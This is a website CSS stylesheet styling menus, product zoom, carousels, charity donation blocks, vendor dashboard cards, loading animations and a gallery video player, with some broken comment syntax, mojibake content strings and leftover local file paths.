#main-menu .navbar-default .collapse .navbar-nav .dropdown .dropdown-toggle:hover { background: #000000 none repeat scroll 0 0; color: #ff6600 !important; }
.block .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.block .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.container-fluid .link_container { text-align: center; }
.container-fluid .link_container a { border-bottom: 1px solid rgba(75, 75, 75, 0.71); color: #ffffff; }
.container-fluid .link_container a:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; color: #000000; }
.n nav a, .n nav a:hover { color: #ffffff; }
.featu { padding: 30px 0; }
.featu h1 { margin: 0; }
.featu h1 span { border-bottom: 12px groove #f75d00; margin: 0; padding: 0 36px; }
.respo-logo { float: left; margin-left: 18px; margin-top: 9px; width: 76%; }
.banner-img a:hover::after, .banner-img a:hover::before, .banner-img2 a:hover::after, .banner-img2 a:hover::before { transform: scale(1); transition: all 0.3s ease-out 0s; }
.banner-img a::before, .banner-img2 a::before { border-bottom: 1px solid rgba(255, 255, 255, 0.8); border-top: 1px solid rgba(255, 255, 255, 0.8); transform: scale(0, 1); }
.banner-img a::after, .banner-img2 a::after { border-left: 1px solid rgba(255, 255, 255, 0.8); border-right: 1px solid rgba(255, 255, 255, 0.8); transform: scale(1, 0); }
.banner-img, .banner-img2, .sub-menu-parent { position: relative; }
.banner-bottom { margin-top: 30px; }
.sub-menu { left: 0; opacity: 0; position: absolute; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; visibility: hidden; }
.sub-menu-parent:hover .sub-menu { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
#productContainer .norecord, .sub-menu-a { visibility: hidden; }
.n { background: rgba(0, 0, 0, 0.35) none repeat scroll 0 0; float: left; line-height: 40px; }
.n nav a { display: block; padding: 5px 13px; text-decoration: none; }
.column { padding-left: 0; }
.sub-menu li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.sub-menu li:hover { background: #d1d1d1 none repeat scroll 0 0; border-bottom: 1px solid #f75d00; }
.sub-menu li a { padding: 2px 10px !important; }
.sub-menu li a:hover { color: #000000 !important; }
.n nav ul, .n nav ul li { list-style-type: none; margin: 0; padding: 0; }
.n nav > ul { text-align: center; }
.sub-menu-parent:hover { background: #f75d00 none repeat scroll 0 0; }
.n nav > ul > li { background:none; float: left; }
.sub-menu, .sub-menu-a { background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0; width: 160px; }
.sub-menu-parent-a { position: relative; }
.sub-menu-a { opacity: 0; position: absolute; right: 0; top: 100%; transform: translateY(10%); transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.picZoomer, .picZoomer-pic-wp { position: relative; }
.sub-menu-parent-a:hover .sub-menu-a { opacity: 1; transform: translateX(0px); transition-delay: 0s; visibility: visible; }
.sub-menu-a li { border-bottom: 1px solid rgba(75, 75, 75, 0.71); }
.n nav > ul > li:first-child { border-left: medium none; }
/*.all-start {

    margin-top: 110px;

}*/

#product { margin-top: 0; }
 ------zoom----------- > .piclist {
 margin-top: 30px;
}
.piclist li { display: inline-block; }
.piclist li img { height: auto; width: 100%; }
.picZoomer-pic-wp, .picZoomer-zoom-wp { background: #ffffff none repeat scroll 0 0; border: 5px solid #dedede; }
.picZoomer-pic-wp { overflow: hidden; }
.picZoomer-pic-wp:hover .picZoomer-cursor { display: block; }
.picZoomer-zoom-pic { left: 0; position: absolute; top: 0; }
.picZoomer-pic { height: 100%; width: 100%; }
.picZoomer-zoom-wp { display: none; overflow: hidden; position: absolute; z-index: 999; }
.picZoomer-cursor { background-color: rgba(0, 0, 0, 0.1); border: 1px solid #eeeeee; cursor: zoom-in; display: none; height: 100px; left: 0; position: absolute; top: 0; width: 100px; }
.picZoomCursor-ico { background: rgba(0, 0, 0, 0) none no-repeat scroll left top; height: 23px; left: 40px; position: absolute; top: 40px; width: 23px; }
.span6.carousel-block li { width: 100px; }
.span6.carousel-block li img { border: 3px solid #dedbdb; height: 110px; width: 100px; }
.zoom-a { margin-top: 10px; }
.amp-qua ul .fa.fa-sign-in, .amp-qua ul .fa.fa-sign-out, .amp-qua ul .fa.fa-user, .amp-qua ul .fa.fa-user-plus { content: "ÃƒÂ¯Ã‹â€ Ã‚Â´"; float: right; }
.carouseller::after { clear: both; }
.carouseller [class*="span"] { box-sizing: border-box; float: left; margin-left: 0.25641% !important; }
.carouseller [class*="span"]:first-child { margin-left: 0 !important; }
.carouseller > .carousel-wrapper > .carousel-items > .span_by5 { margin: 0; width: 1%; }
.carouseller > .carousel-wrapper > .carousel-items > .span12 { width: 10%; }
.carouseller > .carousel-wrapper > .carousel-items > .span6 { margin: 0; }
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4 { margin: 0; width: 1%; }
.carouseller { position: relative; }
.carouseller .carousel-items { position: relative; width: 997.436%; }
.carouseller .carousel-block { display: inline-block; position: relative; }
.amp-qua ul, .carouseller .carousel-block:nth-child(n+7) { display: none; }
.carouseller .carousel-wrapper { margin: 0 22px 0 32px; overflow: hidden; position: relative; }
.carouseller .carousel-button-left, .carouseller .carousel-button-right { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; bottom: 0; color: #000000; font-size: 40px; margin: 0; opacity: 0.5; position: absolute; text-align: center; text-decoration: none; }
.carouseller .carousel-button-left { left: 0; top: 15px !important; }
.carouseller .carousel-button-right { right: 0; top: 15px !important; }
.carouseller .carousel-button-left:hover, .carouseller .carousel-button-right:hover { opacity: 0.8; }
.carousel-block { background-color: #e5e5e5; font-size: 30px; font-weight: 700; text-align: center; }

@media (min-width: 768px) and (max-width: 979px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 3.16239%; }
}

@media (max-width: 767px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 4.8718%; }
}

@media (max-width: 480px) {
.carouseller > .carousel-wrapper > .carousel-items > .span1, .carouseller > .carousel-wrapper > .carousel-items > .span12, .carouseller > .carousel-wrapper > .carousel-items > .span2, .carouseller > .carousel-wrapper > .carousel-items > .span3, .carouseller > .carousel-wrapper > .carousel-items > .span4, .carouseller > .carousel-wrapper > .carousel-items > .span6, .carouseller > .carousel-wrapper > .carousel-items > .span_by5 { width: 10%; }
}
h1 { font-size: 40px; margin-bottom: 30px; }
.carouseller { margin-bottom: 20px; }
.social-share { float: left; height: 27px; margin-top: 4px; width: 99%; }
#product .pb-right-column .form-action .h3a { background: #fbfbfb none repeat scroll 0 0; border: 1px solid #d7d7d7; clear: both; color: #999999; font-size: 9px !important; margin: 0; padding: 6px 9px; }
#content { padding: 20px 0; }
ul#portfolio-filter { margin: -20px 0; padding: 0; }
ul#portfolio-filter li { display: inline; }
ul#portfolio-filter a { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu.jpg") repeat scroll 100% center; border: 1px solid #e8e8e8; border-radius: 3px; color: #717171 !important; font-family: sans-serif; font-size: 13px; font-weight: 600; line-height: 2; outline: 0 none; padding: 3px 19px; text-decoration: none; }
ul#portfolio-filter a.current { background: rgba(0, 0, 0, 0) url("../images/img/background-img-menu-active.jpg") repeat scroll 100% center; color: #f75d00; }
ul#portfolio-filter .fa.fa-frown-o.current { color: #ffffff; }
ul#portfolio-list li { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-radius: 5px !important; -moz-border-radius: 5px; -webkit-border-radius: 5px; display: block; float: left; margin: 0 5px 5px 0; overflow: hidden; padding: 0 !important; width: 32.3333%; }
ul#portfolio-list li p { color: #444444; font-size: 12px; line-height: 15px; margin: 7px 0 0 0; }
.red-a { color: #ffffff; }
.teb-menu { margin-top: 16px; }
.teb-menu ul li { display: inline; }
.teb-menu ul li a { background: #efeaea none repeat scroll 0 0; padding: 10px 40px; }
.left-padding-a { padding-left: 0; }
.icon-div { float: right; margin-right: 6px; width: 20px; }
.icon-div .fa.fa-frown-o { color: #0a4a8a; }
.icon-div .fa.fa-smile-o { color: #f75d00; }
.icon-div .fa.fa-star { color: #ec1a3a; }
.icon-div .glyphicon.glyphicon-sunglasses { color: #a21dc9; }
.icon-div .fa.fa-building-o { color: #808080; }
.icon-div .fa.fa-heart { color: #fc36c8; }
.icon-div .fa.fa-check { color: #24c2d6; }
.background-top { background: #231f1c none repeat scroll 0 0; height: 110px; width: 100%; }
.bread_head { color: #827d7d !important; }
.breadcrumb li:first-child { border-right: 4px solid #f75d00; padding-right: 11px; }
.breadcrumb.manual i { color: #ffffff; font-size: 22px; font-weight: 400; }
.breadcrumb.manual a { font-family: sans-serif; font-size: 18px; }
.breadcrumb.manual > li + li::before { content: " "; font-size: 18px; }
.breadcrumb.manual > li:nth-child(2) + li::before { color: #ffffff; content: ">"; padding: 0 5px; }
.boundingBox .breadcrumb > li::after { color: #0e0e0e; content: unset !important; font-size: 12px; font-style: normal; font-weight: 400; margin-left: 10px; text-decoration: inherit; }
.boundingBox .breadcrumb > li a { color: #f75d00; font-family: sans-serif; font-size: 15px; font-weight: 600; text-decoration: none; }
 ---------top name-------- > .top-name p {
 color: #ffffff;
}
 ----------------------------social-media------------------------ > .top-slider {
 background: rgba(0, 0, 0, 0) linear-gradient(#e6e6e6, #827f7f) repeat scroll 0 0;
 padding-bottom: 30px;
}
.row.ash-col { margin: 120px 0 0; }
.col-padding { padding: 1px; }
.video-div { background: #000000 url("../img/video-img.png") repeat scroll 0 0; bottom: -23px; color: #ffffff; font-family: sans-serif; height: 24px; line-height: 25px; padding: 0 10px; position: relative; width: 100%; }
.video-div .p1 { float: left; font-size: 12px; }
.video-div .p2 { float: right; font-size: 12px; }
.slider-text h6, .top-banner-text { font-family: sans-serif; font-size: 22px; font-weight: 600; }
.col-padding .carousel .carousel-caption { left: 0; margin: 0; padding: 0; right: 0; }
.col-padding .carousel .carousel-inner .item .carousel-caption { top: auto; }
.col-padding .carousel .carousel-inner .item img { height: 128px; }
.left_slider2s { height: 248px; }
.col-padding-left-site { padding-left: 0; }
.main-pro img { max-height: 259px;

min-height: 259px;

width: 100%; }
.slider-text { color: #ffffff; padding: 15px; position: absolute; width: 98%; }
.col-padding-right-site { padding-right: 0; }
.btn-a { background-color: rgba(0, 0, 0, 0.45); border: 1px solid #ffffff; border-radius: 3px; color: #ffffff; float: right; font-family: sans-serif; line-height: 22px; }
.top-marrgin { margin-top: 140px; }
.top-banner-img .imgrounded { border: 5px solid rgba(204, 204, 204, 0.51); border-radius: 50%; height: 95px !important; max-height: 95px; min-height: 95px; width: 95px; }
.top-banner-text { color: #ffffff; margin-top: 5px; }
.slider-text h6 { margin: 6px 0; }
.following-follw .btn-fallowin { line-height: 19px; text-shadow: inherit; }
.following-follw .btn-fallowin span { float: left; margin-bottom: 0; margin-left: 0; margin-right: 0; margin-top: 0 !important; }
.follo { margin-top: 5px; }
.top-banner-text h5 { margin: 0; }
 ------------------follow------------------ > .follo {
 margin-top: 10px;
}
.follo a.button { background-origin: padding-box; background-size: auto auto; border-radius: 3px; border-style: solid; border-width: 1px; box-sizing: border-box; cursor: pointer; display: block; font-family: sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 700; line-height: 23px; outline: 0 none #ffffff; padding: 5px; text-align: center; text-decoration: none; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.298); width: 130px; }
.follo a.follow { background: rgba(0, 0, 0, 0.27) none repeat scroll 0 0; color: #ffffff; }
.follo a.follow:hover, a.follow:active { background: rgba(0, 0, 0, 0) linear-gradient(#f75d00, #f96d10) repeat scroll 0 0; }
.follo a img { height: 14px; margin-right: 3px; margin-top: -4px; max-height: 14px; min-height: 14px; width: 14px; }
.follo a.unfollow { background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f5f5f5 0%, #f1f1f1 100%) repeat scroll 0 0; border-color: #dcdcdc; color: #6e6e6e; }
.follo a.unfollow:hover, a.unfollow:active { background: rgba(0, 0, 0, 0) linear-gradient(#eb3845, #d9030a) repeat scroll 0 0; border-color: #e7473c; color: #ffffff; }
.top-banner-text h5 { font-family: sans-serif; font-size: 14px; font-weight: 600; padding: 6px 0; }
.btn-fallowin { font-family: sans-serif; line-height: 18px; }
.following-follw { margin-top: 48px; text-align: right; }
.following-follw .btn-fallowin span { color: #ffffff; font-size: 20px; font-weight: 400; padding: 0 9px; width: 100%; }
.following-follw .btn-fallowin { color: #ffffff; font-family: sans-serif; font-size: 12px; padding: 6px 0 2px; text-transform: capitalize; width: 44%; }
#portfoliolist .block .title_block, .btn-text, .make h2, .mall-des > li a, .mallpages .vendor-div, .user-name h4 { text-transform: uppercase; }
.following-follw .btn-default { background: rgba(0, 0, 0, 0.45) none repeat scroll 0 0; border: 1px solid; }
 ------------------menu-color------- > 
.grey-a {background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #adadad !important;}
.parpal { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #6bc4b6 !important; }
.blue { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #494670 !important; }
.yello-a { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #d4ff00 !important; }
.green { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #3bc08b !important; }
.parpal-2 { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #9b00c1 !important; }
.oreang { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #f46a44 !important; }
.red { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #f31f39 !important; }
.pink { background: transparent none repeat scroll 0 0 !important;border-bottom:2px solid #e90ad6 !important; }
.nav > li > a { color: #7a7a7a; display: block; padding: 8px 33.7px; position: relative; }
.nav-tabs { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; height: 55px; width: 100%; }
.box-i { box-shadow: 0 4px 10px -2px #505050; }
.nav > li > a:focus, .nav > li > a:hover { background-color: #f75d00; text-decoration: none; }
.charity .col-sm-3 { margin-left: 5px; margin-top: 5px; width: 24%; }
.product-list li .add-to-charity { left: 0; line-height: 42px; text-align: center; transition: all 0.45s ease 0s; width: 100%; }
.product-list li .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.product-list li .add-to-charity a { color: #ffffff; display: inline-block; font-family: sans-serif; font-size: 15px; font-weight: 700; height: 45px; line-height: 32px; padding-left: 18px; padding-top: 8px; text-transform: uppercase; width: auto; }
.blog-text { float: left; height: 90px; width: 100%; }
.blog-text a { float: left; font-size: 12px; margin-top: 10px; padding: 0 5px; }
.box-text .by_aria { float: left !important; font-family: Arial, Helvetica, sans-serif; font-size: 12px; padding: 2px 5px; width: 100% !important; }
.charity .product-container { border: 1px solid #eaeaea; overflow: hidden; padding-bottom: 5px; }
.add-to-charity .fa.fa-book, .add-to-charity .fa.fa-heart, .add-to-charity .fa.fa-laptop, .add-to-charity .fa.fa-play { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.charity-user .charity-round { border: 2px solid #f75d00; border-radius: 50%; height: 70px; margin-left: 50px; text-align: center; width: 70px; }
.charity-detail, .charity-line { border-bottom: 1px dotted #999999; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 148px !important; min-height: 1px !important; }
.charity-user .charity-round .fa.fa-user { color: #f75d00; font-size: 25px; padding-top: 5px; }
.charity-user .charity-round h5, .charity-user .charity-round h6 { color: #f75d00; font-family: sans-serif; font-size: 16px; font-weight: 700; }
.charity-user .charity-round h6 { margin: 8px 0 0; }
.charity-user .charity-round h5 { margin: 0 0 8px; }
.charity-user .charity-round img { padding-top: 6px; width: 22px; }
.charity-round-text { color: #666666; font-family: sans-serif; font-size: 14px; font-weight: 600; }
.charity-detail { margin-bottom: 10px; padding: 4px 0 13px; }
.charity-detail p { line-height: 18px; }
.charity-line { float: left; margin-bottom: 14px; padding: 10px 0; width: 100%; }
.charity li .left-block img { margin: 0 auto; max-width: 100%; transform: scale(1, 1); transition: all 0.5s ease 0s; }
.charity-user { text-align: center; }
.a1 .left-block { padding: 0; }
.div-menu { clear: both; float: left; height: 65px; line-height: 115px; margin-top: 10px; }
.menu-media { background: rgba(0, 0, 0, 0) url("file:///C|/Users/sai/Desktop/dharam-2/dharam/images/menu-icon.jpg") repeat scroll 100% center; border-bottom: 1px solid #dddddd; box-shadow: 0 9px 2px 0 #dddddd; clear: both; float: left; line-height: 40px; margin-top: 0 !important; }
.menu-media li { float: left; }
.menu-media li a { border: medium none; border-radius: 1px !important; color: #ffffff !important; padding: 13px 39.5px !important; }
.product-media li { border-radius: 0 !important; display: block; float: left; height: auto; overflow: hidden; padding: 0 !important; width: 24% !important; }
.product-media.product-list.ni.row li .left-block { min-height: auto !important; padding: 0 !important; }
.product-media { margin-left: 0; }
 --------------vendor-dashboard------------------------- > .card {
 background-color: rgba(214, 224, 226, 0.2);
 border-bottom-width: 2px;
 border-radius: 3px;
 border-top-width: 0;
 box-shadow: none;
 box-sizing: border-box;
 height: 280px;
 margin: 0;
 padding-top: 20px;
}
.card .card-heading { margin: 0; padding: 0 20px; }
.card .card-heading.simple { border-bottom: 1px solid #e5e5e5; color: #777777; font-size: 20px; font-weight: 300; }
.card .card-heading.image img { border: 0 none; border-radius: 50%; display: inline-block; height: 46px; margin-right: 15px; vertical-align: top; width: 46px; }
.card .card-heading.image .card-heading-header { display: inline-block; vertical-align: top; }
.card .card-heading.image .card-heading-header h3 { color: #262626; font-size: 14px; line-height: 16px; margin: 0; }
.card .card-heading.image .card-heading-header span { color: #999999; font-size: 12px; }
.card .card-body { margin-top: 20px; padding: 0 20px; }
.card .card-media { margin: 0 -14px; padding: 0 20px; }
.card .card-media img { max-height: 100%; max-width: 100%; }
.card .card-actions { margin: 20px 0 0; min-height: 30px; padding: 0 20px 20px; }
.card .card-comments { background-color: #f8f8f8; margin: 0; padding: 20px; }
.card .card-comments .comments-collapse-toggle { margin: 0 20px 12px; padding: 0; }
.card .card-comments .comments-collapse-toggle a, .card .card-comments .comments-collapse-toggle span { color: #999999; font-size: 12px; overflow: hidden; padding-right: 5px; text-overflow: ellipsis; white-space: nowrap; }
.card-comments .media-heading { font-size: 13px; font-weight: 700; }
.card.people { display: inline-block; height: 300px; margin-left: 20px; overflow: hidden; padding-top: 0; position: relative; vertical-align: top; width: 170px; }
.card.people:first-child { margin-left: 0; }
.card.people .card-top { background-color: #ffffff; display: inline-block; height: 150px; left: 0; position: absolute; top: 0; width: 170px; }
.card.people .card-top.green { background-color: #53a93f; }
.card.people .card-top.blue { background-color: #427fed; }
.card.people .card-info { background: #ffffff none repeat scroll 0 0; box-sizing: border-box; display: inline-block; height: 101px; overflow: hidden; position: absolute; top: 150px; width: 100%; }
.card.people .card-info .title { color: #404040; display: block; font-size: 16px; font-weight: 700; line-height: 18px; margin: 8px 14px 0; overflow: hidden; }
.card.people .card-info .desc { color: #737373; display: block; font-size: 12px; line-height: 16px; margin: 8px 14px 0; overflow: hidden; text-overflow: ellipsis; }
.card.people .card-bottom { bottom: 0; box-sizing: border-box; display: inline-block; left: 0; line-height: 29px; padding: 10px 20px; position: absolute; text-align: center; width: 100%; }
.card.hovercard { background-color: rgba(214, 224, 226, 0.2); height: 281px; overflow: hidden; padding-top: 0; position: relative; text-align: center; }
.profile-detail { max-height: 281px; overflow: hidden; }
.cardheader img { height: 155px; max-height: 155px; max-width: 100%; width: 100%; }
.card.hovercard .avatar { margin-bottom: -50px; position: relative; top: -53px; }
.card.hovercard .avatar img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
.card.hovercard .info { padding: 0 8px 10px; }
.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
 @keyframes loading {
 0% {
 transform: scale(0);
}
 27.28% {
 transform: scale(1);
}
 36.36%, 54.55% {
 transform: scale(0.857);
}
 100%, 63.64% {
 transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.backcolor { background: rgba(241, 244, 248, 0.45) none repeat scroll 0 0 !important; }
.blog-text-c { float: left; margin-bottom: 15px; overflow: hidden; width: 100%; }
.add-to-charity .fa.fa-photo { border: 1px solid #ffffff; border-radius: 50%; height: 30px; margin-top: 1px; width: 30px; }
.add-to-cart a:hover, .add-to-charity a:hover { outline: 0 none; text-decoration: none; }
.content h2 { border-bottom: 1px solid #eaeaea; font-size: 24px; height: 34px; line-height: 40px; margin: 0 0 11px; position: relative; }
.content h2 span { border-bottom: 3px solid #f75d00; bottom: -1px; padding: 0; position: absolute; }
.content p { font-size: 15px; line-height: 24px; text-align: justify; }
.policy h2 { border: medium none; font-size: 20px; height: auto; line-height: normal; margin: 3px 0 6px; }
.policy ul { margin-left: 5px; }
.policy-h > li > span::before { color: #f75d00; content: "ÃƒÂ¯Ã¢â‚¬Å¾Ã¢â‚¬Â¦"; cursor: pointer; display: inline-block; font-family: FontAwesome; font-size: 14px; font-weight: 700; padding-right: 4px; text-align: right; }
.policy ul li a { color: #333333; outline: 0 none; text-decoration: none; }
.policy ul li a:hover { color: #f75d00; outline: 0 none; text-decoration: none; }
.privacy { margin-left: 14px !important; }
.privacy li { list-style: outside none disc; margin: 16px 0; }
.btn-add-donate { background: #f75d00 none repeat scroll 0 0; clear: both; color: #ffffff; display: inline-block; font-size: 14px; height: 35px; line-height: 35px; margin: 0 auto; padding: 0 13px; text-align: center; width: 52%; }
.qty-CHARITY { height: 25px; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
